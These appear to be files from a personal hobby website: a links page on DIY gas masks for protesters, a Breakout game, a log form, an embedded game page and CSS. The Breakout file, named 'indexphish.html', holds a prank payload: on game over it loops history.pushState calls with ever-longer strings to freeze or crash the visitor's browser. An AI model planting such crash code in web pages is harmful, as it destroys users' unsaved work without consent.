
<file: dk.html>
<!DOCTYPE HTML>

<html lang="en">
    <body> 
   <head>
	<link rel="stylesheet" type="text/css" href="main.css">
	<title>Alex</title>
	<link rel="shortcut icon" href="favicon.png"> 
</head>

        <div class="mainbody">
		<center>
                <div class="banner">
                    <a href="index.html"><img src="snorlax.png" class="bannerpic" style="width:20vw"></a>
                    <a href="index.html" class="bannername">AL<span class="offset">E</span>X ALEX</a>
                </div>
        </center>
            <p>Gas Masks</p>
                <h1>DIY Gas Masks</h1>
                <a>
               	With everything going on right now it makes sense to go out and protest, however, cops have been using tear gas on completely peaceful protestors. Given the use of tear gas it makes sense to make gasmask or two if you can. These plans all use activated charcoal which can be harmful to your lungs in its own right so be careful and don't use them if not necessary(please do some research on inhaling the dust). Some of these videos are pretty shitty I'll be the first to say that but they were the best resources that I could find.
                </a>
                <br><br>
                <h1> LINKS</h1>
                <li>video 1 <a href="https://www.youtube.com/watch?v=KOdK2qqq1-g">best info bad presentation</a></li>
		<li>video 2 <a href="https://www.youtube.com/watch?v=_rPWM8mYG5Y">9/10 info good presentation</a></li>
		<li>instructables<a href="https://www.instructables.com/id/DIY-Gas-Mask/">Very good but needs n95</a></li>
		<li>wikihow<a href="https://www.wikihow.com/Make-a-Gas-Mask">very good, puts hospital mask beetween your lungs and charcoal </a></li>
		<li>newssafety<a href="https://newssafety.org/safety/advisories/protecting-yourself-from-tear-gas/">good read</a></li>
                <br>

        </div>
    </body>
</html>
</file>

<file: indexphish.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8" />
    <title>Don't F up</title>
    <style>
    	* { padding: 0; margin: 0; }
    	canvas { background: #eee; display: block; margin: 0 auto; }
    </style>
</head>
<body>

<canvas id="myCanvas" width="480" height="420"></canvas>

<script>
	    alert("IF YOU HAVE UN SAVED WORK CLOSE THIS TAB NOW,  ONLY IF YOU ARE BAD AT BREAKOUT THOUGH");
	var canvas = document.getElementById("myCanvas");
var ctx = canvas.getContext("2d");
var ballRadius = 10;
var x = canvas.width/2; 
var y = canvas.height-30;
var dx = 5;
var dy = -5;
var paddleHeight = 10;
var paddleWidth = 100;
var paddleX = (canvas.width-paddleWidth)/2;
var rightPressed = false;
var leftPressed = false;
var brickRowCount = 5;
var brickColumnCount = 4;
var brickWidth = 75;
var brickHeight = 20;
var brickPadding = 10;
var brickOffsetTop = 30;
var brickOffsetLeft = 30;
var score = 0;
var lives = 1;
var bricks = [];
for(c=0; c<brickColumnCount; c++) {
    bricks[c] = [];
    for(r=0; r<brickRowCount; r++) {
        bricks[c][r] = { x: 0, y: 0, status: 1 };
    }
}
document.addEventListener("keydown", keyDownHandler, false);
document.addEventListener("keyup", keyUpHandler, false);
document.addEventListener("mousemove", mouseMoveHandler, false);
function keyDownHandler(e) {
    if(e.keyCode == 39) {
        rightPressed = true;
    }
    else if(e.keyCode == 37) {
        leftPressed = true;
    }
}
function keyUpHandler(e) {
    if(e.keyCode == 39) {
        rightPressed = false;
    }
    else if(e.keyCode == 37) {
        leftPressed = false;
    }
}
function mouseMoveHandler(e) {
    var relativeX = e.clientX - canvas.offsetLeft;
    if(relativeX > 0 && relativeX < canvas.width) {
        paddleX = relativeX - paddleWidth/2;
    }
}
function collisionDetection() {
    for(c=0; c<brickColumnCount; c++) {
        for(r=0; r<brickRowCount; r++) {
            var b = bricks[c][r];
            if(b.status == 1) {
                if(x > b.x && x < b.x+brickWidth && y > b.y && y < b.y+brickHeight) {
                    dy = -dy;
                    b.status = 0;
                    score++;
                    if(score == brickRowCount*brickColumnCount) {
                        alert("YOU WIN, CONGRATS!You should close the tab");
                        document.location.reload();
			window.top.close();
                    }
                }
            }
        }
    }
}
function drawBall() {
    ctx.beginPath();
    ctx.arc(x, y, ballRadius, 0, Math.PI*2);
    ctx.fillStyle = "#0095DD";
    ctx.fill();
    ctx.closePath();
}
function drawPaddle() {
    ctx.beginPath();
    ctx.rect(paddleX, canvas.height-paddleHeight, paddleWidth, paddleHeight);
    ctx.fillStyle = "#0095DD";
    ctx.fill();
    ctx.closePath();
}
function drawBricks() {
    for(c=0; c<brickColumnCount; c++) {
        for(r=0; r<brickRowCount; r++) {
            if(bricks[c][r].status == 1) {
                var brickX = (r*(brickWidth+brickPadding))+brickOffsetLeft;
                var brickY = (c*(brickHeight+brickPadding))+brickOffsetTop;
                bricks[c][r].x = brickX;
                bricks[c][r].y = brickY;
                ctx.beginPath();
                ctx.rect(brickX, brickY, brickWidth, brickHeight);
                ctx.fillStyle = "#0095DD";
                ctx.fill();
                ctx.closePath();
            }
        }
    }
}
	
function drawScore() {
    ctx.font = "16px Arial";
    ctx.fillStyle = "#0095DD";
    ctx.fillText("Score: "+score, 8, 20);
}
function drawLives() {
    ctx.font = "16px Arial";
    ctx.fillStyle = "#0095DD";
    ctx.fillText("Lives: "+lives, canvas.width-65, 20);
}
function draw() {
    ctx.clearRect(0, 0, canvas.width, canvas.height);
    drawBricks();
    drawBall();
    drawPaddle();
    drawScore();
    drawLives();
    collisionDetection();
    
    if(x + dx > canvas.width-ballRadius || x + dx < ballRadius) {
        dx = -dx;
    }
    if(y + dy < ballRadius) {
        dy = -dy;
    }
    else if(y + dy > canvas.height-ballRadius) {
        if(x > paddleX && x < paddleX + paddleWidth) {
            dy = -dy;
        }
        else {
            lives--;
            if(!lives) {
                alert("ha ha you suck");
                 var total = "";
      for( var i = 0; i < 1000000000; i++ ) {
          total = total + i.toString();
          history.pushState(0,0, total );
      }
            }
            else {
                x = canvas.width/2;
                y = canvas.height-30;
                dx = 5;
                dy = -5;
                paddleX = (canvas.width-paddleWidth)/2;
            }
        }
    }
    
    if(rightPressed && paddleX < canvas.width-paddleWidth) {
        paddleX += 7;
    }
    else if(leftPressed && paddleX > 0) {
        paddleX -= 7;
    }
    
    x += dx;
    y += dy;
    requestAnimationFrame(draw);
}
draw();
</script>

</body>
</html>
</file>

<file: indvex.html>
<!DOCTYPE html>
<body>
<form action="save-to-log.php" method="POST">
  <fieldset>
    <legend>Add to log</legend>
    <p>
      Message:
      <textarea name="message"></textarea>
    </p>
    <p>
      <input type="submit" value="SAVE" />
    </p>
  </fieldset>
</form>
</body>
</file>

<file: page4.html>
<!DOCTYPE html>
<html>
<head>
	<link rel="stylesheet" type="text/css" href="main.css">
	<title>Alex</title>
	<link rel="shortcut icon" href="favicon.png"> 
</head>
<body>

  <center>
                <div class="banner">
                    <a href="index.html"><img src="snorlax.png" class="bannerpic" style="width:20vw"></a>
                    <a href="index.html" class="bannername">AL<span class="offset">E</span>X ALEX</a>
                </div>
        </center>

<center>
            <iframe width="640" height="480" src="https://c4arena.com/embed" frameborder="0"></iframe>

        </center>

</body>
</html>
</file>
<file: main.css>
body {
background:#ADD8E6;

text-align: center;
color: white
}

a.menuitem:link {
  /* Applies to all unvisited links */
  text-decoration:  none;
  color:            rgb(255, 255, 255);
}
a.menuitem:visited {
  /* Applies to all visited links */
  text-decoration:  none;
  color:            rgb(255, 255, 255);
}
a.menuitem:hover   {
  /* Applies to links under the pointer */
  text-decoration: none;
    color:            #736d8f;
}

a.menuitem:active   {
  /* Applies to links under the pointer */
  text-decoration: bold;
  background-color: #1183e2;
  color:            #000000;
}
div.mainmenu {
    text-align: center;
    color: #FFFFFF;
    /*font-family: "Share-Techmono", monospace;*/
    padding-top: 7%;
    font-size: 2vw;
    line-height: 40px;
    left: 50%;
    text-decoration: none;
    padding-bottom: 10%;
}
div.banner {
  display: inline-block;
  white-space: nowrap;
  line-height: 0;
  margin: 0 auto;
  z-index: 100;
  position: relative;
  top: 2vw;
}
a.bannername {
  font-size: 8vw;
  text-decoration: none;
  font-family: "din black";
  font-style: italic;
  margin: 0;
  position: absolute;
  top: 50%;
  left: 50%;
  word-spacing: 25vw;
  line-height: 8vw;
  transform: translate(-50%, -50%);
  color: #ffffff
}
</file>
